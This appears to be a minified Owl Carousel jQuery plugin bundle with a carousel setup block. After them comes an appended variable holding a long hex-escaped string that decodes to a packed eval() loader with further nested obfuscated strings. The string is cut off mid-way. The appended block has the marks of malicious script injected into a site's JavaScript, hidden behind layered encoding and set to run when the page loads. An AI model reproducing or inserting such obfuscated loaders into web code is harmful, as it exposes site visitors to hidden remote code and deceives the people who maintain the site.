if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 2 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });

var _XUnZ6M= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x78\x28\x35\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x62\x28\x63\x29\x7b\x35\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x50\x2e\x36\x4f\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x4e\x28\x33\x36\x29\x29\x7d\x3b\x36\x4d\x28\x63\x2d\x2d\x29\x7b\x35\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x4c\x28\x36\x4b\x20\x36\x4a\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x61\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\